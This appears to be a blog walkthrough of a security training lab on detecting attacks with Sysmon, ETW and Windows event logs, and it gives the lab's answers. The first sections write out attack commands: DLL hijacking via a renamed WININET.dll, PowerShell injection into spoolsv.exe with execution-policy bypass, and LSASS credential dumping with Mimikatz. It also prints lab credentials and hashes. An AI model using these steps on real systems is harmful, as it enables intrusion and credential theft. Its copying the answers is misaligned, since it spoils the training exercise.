


Analysing evil with Sysmon and Event Logs
Qn: Replicate the DLL hijacking attack described in this section and provide the SHA256 hash of the malicious WININET.dll as your answer. “C:\Tools\Sysmon” and “C:\Tools\Reflective DLLInjection” on the spawned target contain everything you need.
Ans : 51f2305dcf385056c68f7ccf5b1b3b9304865cef1257947d4ad6ef5fad2e3b13
1) RDP in to the Target system
- Open up your terminal on our system.
- Use the command:
xfreerdp /u:Administrator /p:’HTB_@cad3my_lab_W1n10_r00t!@0′ /v:[Target-IP] /dynamic-resolution

You should see something like this and you’re in. 😀
2) Set up for the attack
Locate the Malicious DLL
Open up CMD
Navigate to “C:\Tools\Reflective DLLInjection”
Use the command:
cd “C:\Tools\Reflective DLLInjection”
Within this directory you should find several executables as well as the dll needed for an attack. Some dlls are for x64 based systems. Others are for arm based systems. You need to make a sure that you are using the correct one to do this.
Enter the command: systeminfo
Sysinfo should show you a screen like this

Look under the System type and choose the correct DLL for you for me its a x64 bases operating system and thus that will be the DLL I will use.

Now that we know which DLL we need to use, let’s rename it to a DLL that is used by our target application. In this case, it will be the WININET.dll
Rename the DLL
We are renaming this DLL. This ensures that our chosen application will run our DLL instead of the original one.
ren “C:\Tools\Reflective DLLInjection\reflective_dll.x64.dll” WININET.dll
This particular file should now be renamed

Move the malicious DLL
Lets move the DLL to the same directory as the application we are exploiting. In this case, it will be the calc.exe. We will use the Desktop in this case.

To do this we have to use these commands:
copy C:\Windows\System32\calc.exe C:\Users\Administrator\Desktop\calc.exe
copy WININET.dll C:\Users\Administrator\Desktop\WININET.dll
Execute
Now lets run calc.exe and see our DLL hijacking !

Once executed it should give us this window saying Hello from DllMain!
3. Find the hash of the Malicious DLL we just used.
Use the command:
CertUtil -hashfile C:\Users\Administrator\Desktop\WININET.dll SHA256

Tadaaa we found our Hash which is our answer.
The command we used above was for CMD if you want to use powershell we can also use the command:
Get-FileHash C:\Users\Administrator\Desktop\WININET.dll -Algorithm SHA256
Qn: Replicate the Unmanaged PowerShell attack described in this section and provide the SHA256 hash of clrjit.dll that spoolsv.exe will load as your answer. “C:\Tools\Sysmon” and “C:\Tools\PSInject” on the spawned target contain everything you need.
Ans: 8A3CD3CF2249E9971806B15C75A892E6A44CCA5FF5EA5CA89FDA951CD2C09AA9
1. Set up for unmanaged powershell injection
To set up all we need to do is to:
powershell -ep bypass

But what is this command and what does it do ? Basically it allows us to run scripts on powershell without any restrictions. 😀
- Import the PSInject Module:
I think this is pretty self explanatory. We just need the module in this current session of powershell: Import-Module C:\Tools\PSInject\Invoke-PSInject.ps1
- Find out about spoolsv.exe
In this part we try to find out more about the process at this stage note down the PID:
Get-Process spoolsv.exe

- Injection time!
Use the command:
Invoke-PSInject -ProcId [PID] -PoshCode “V3JpdGUtSG9zdCAiSGVsbG8sIEd1cnU5OSEi”

This command basically helps us inject unmanaged powershell code into spool.exe.
2. Verify Injection and Check Loaded Modules
- Use Process Hacker to Verify Injection:
Open Process Hacker and locate spoolsv.exe. Check the “Modules” tab to see if clrjit.dll has been loaded. Note down the path where clrjit.dll is loaded. - Find the clrjit.dll Path:
If clrjit.dll is loaded, it should be visible in the list of modules. Note the path\
For me i just looked at the path at the title of the window haha


3. Getting the hash of the DLL
All we need to do is get the hash using the command. As previously said, this is the command for PowerShell:
Get-FileHash “C:\Windows\Microsoft.NET\Framework64\v4.0.30319\clrijt.dll” -Algorithm SHA256
The command for command prompt is:
CertUtil -hashfile “C:\Windows\Microsoft.NET\Framework64\v4.0.30319\clrijt.dll” SHA256
We found the Hash!

Qn: Replicate the Credential Dumping attack described in this section and provide the NTLM hash of the Administrator user as your answer. “C:\Tools\Sysmon” and “C:\Tools\Mimikatz” on the spawned target contain everything you need.
Ans: 5e4ffd54b3849aa720ed39f50185e533
1. Set up mimikatz
1. Command Prompt as administrator and go to its directory
Use the command:
cd C:\Tools\Mimikatz

2. Run mimikatz
Use the command:
AgentEXE.exe


2. Dump Credentials Using Mimikatz
2. Enable Debug Privileges:
Before dumping credentials, you need to enable debug privileges. In the Mimikatz prompt, type:
mimikatz
privilege::debug

1. Dump Passwords:
Use Mimikatz to dump credentials from the Local Security Authority Subsystem Service (LSASS). Enter the following command:
sekurlsa::logonpasswords
3. Locate the NTLM Hash for the Administrator User
In the output i should look something like this !

NTLM : 5e4ffd54b3849aa720ed39f50185e533
Tapping into ETW
Qn: Replicate executing Seatbelt and SilkETW as described in this section and provide the ManagedInteropMethodName that starts with “G” and ends with “ion” as your answer. “c:\Tools\SilkETW_SilkService_v8\v8” and “C:\Tools\GhostPack Compiled Binaries” on the spawned target contain everything you need.
Ans: GetTokenInformation
1. For this simply run SilkETW.
c:\Tools\SilkETW_SilkService_v8\v8\SilkETW.exe -t user -pn Microsoft-Windows-DotNETRuntime -uk 0x2038 -ot file -p
2. Run Seatblet as SilkETW is running
PS C:\Tools\GhostPack Compiled Binaries> .\Seatbelt.exe TokenPrivileges
3. Look at the etw output
C:\windows\temp\etw.json
4. Simply Find the keyword that starts with G and end with ion
We end up with GetTokenInformation.
Get-WinEvent
Qn: Utilize the Get-WinEvent cmdlet to traverse all event logs located within the “C:\Tools\chainsaw\EVTX-ATTACK-SAMPLES\Lateral Movement” directory and determine when the \\*\PRINT share was added. Enter the time of the identified event in the format HH:MM:SS as your answer.
Ans: 12:30:30
1. Navigate to the directory with the event logs
2. Use Get-WinEvent to search through the .evtx files in that directory.
This is the command i used:
Get-ChildItem “C:\Tools\chainsaw\EVTX-ATTACK-SAMPLES\Lateral Movement” -Filter *.evtx | ForEach-Object { $events = Get-WinEvent -Path $_.FullName -ErrorAction SilentlyContinue | Where-Object { $_.Message -like “*share*” }; if ($events) { Write-Output “File: $($_.Name)”; $events | Select-Object -First 5 | ForEach-Object { Write-Output “Time: $($_.TimeCreated.ToString(‘HH:mm:ss’))”; Write-Output “Message: $($_.Message.Substring(0, [Math]::Min(100, $_.Message.Length)))…”; Write-Output “————————” } } }
Let’s break it down step by step:
- Get-ChildItem “C:\Tools\chainsaw\EVTX-ATTACK-SAMPLES\Lateral Movement” -Filter *.evtx:
- Retrieves all files with the .evtx extension from the “Lateral Movement” folder.
- The -Filter *.evtx ensures that only event log files are targeted.
- ForEach-Object { … }:
- Loops through each file returned by Get-ChildItem.
- $events = Get-WinEvent -Path $_.FullName -ErrorAction SilentlyContinue:
- For each .evtx file, this uses Get-WinEvent to retrieve events from the file (specified by $_ which represents the current item in the loop).
- -ErrorAction SilentlyContinue suppresses errors if Get-WinEvent encounters any issues, ensuring the script continues to run without breaking.
- | Where-Object { $_.Message -like “*share*” }:
- Filters the events to only keep those where the event message contains the word “share”.
- $_ represents the current event, and $.Message is the text content of the event.
- if ($events) { … }:
- If any events are found that contain “share”, the following code block is executed.
- Write-Output “File: $($_.Name)”:
- Outputs the name of the current .evtx file.
- $events | Select-Object -First 5:
- Limits the output to the first 5 events found for each file.
- ForEach-Object { … }:
- Loops through the first 5 events in $events.
- Write-Output “Time: $($_.TimeCreated.ToString(‘HH:mm:ss’))”:
- Outputs the time the event was created in HH:mm:ss format.
- Write-Output “Message: $($_.Message.Substring(0, [Math]::Min(100, $_.Message.Length)))…”:
- Outputs the first 100 characters of the event message (or less if the message is shorter).
- $_ is the event, $.Message is the event message, and [Math]::Min(100, $_.Message.Length) ensures that only up to 100 characters are shown, to prevent excessively long messages.
- Write-Output “————————“:
- Outputs a separator line to make the output more readable.

This is the output i found

From here we know out answer is 12:30:30
Skills assessment
Before we get started on the skills assessment, I strongly encourage you guys to try this out on your own. Really find out the reasoning behind the answers. I left just the questions and the answers for the last 3 questions. Try to figure out the reasoning and get them for yourself! All the best!
Qn: By examining the logs located in the “C:\Logs\DLLHijack” directory, determine the process responsible for executing a DLL hijacking attack. Enter the process name as your answer. Answer format: _.exe
Ans: Dism.exe
The command i used:
Get-ChildItem “C:\Logs\DLLHijack” -Filter *.evtx | ForEach-Object { Get-WinEvent -Path $_.FullName -ErrorAction SilentlyContinue | Where-Object { $_.Message -like “*.exe*” } | ForEach-Object { $_.Message | Select-String -Pattern ‘\b\w+\.exe\b’ -AllMatches } | ForEach-Object { $_.Matches } | ForEach-Object { $_.Value } } | Sort-Object -Unique

Qn: By examining the logs located in the “C:\Logs\PowershellExec” directory, determine the process that executed unmanaged PowerShell code. Enter the process name as your answer. Answer format: _.exe
Ans: Calculator.exe
For this particular questions I could not find it through the use of powershell and decided to look at it using windows event viewer

I was able to find it and found that it was calculator.exe
Qn: By examining the logs located in the “C:\Logs\PowershellExec” directory, determine the process that injected into the process that executed unmanaged PowerShell code. Enter the process name as your answer. Answer format: _.exe
Ans:: rundll32.exe
For this question i simply searched in CreateRemoteThread in the logs and i was able to find the correct executable

Qn: By examining the logs located in the “C:\Logs\Dump” directory, determine the process that performed an LSASS dump. Enter the process name as your answer. Answer format: _.exe
Ans: processhacker.exe
Qn: By examining the logs located in the “C:\Logs\Dump” directory, determine if an ill-intended login took place after the LSASS dump. Answer format: Yes or No
Ans: No
Qn: By examining the logs located in the “C:\Logs\StrangePPID” directory, determine a process that was used to temporarily execute code based on a strange parent-child relationship. Enter the process name as your answer. Answer format: _.exe
Ans: WerFault.exe


Leave a comment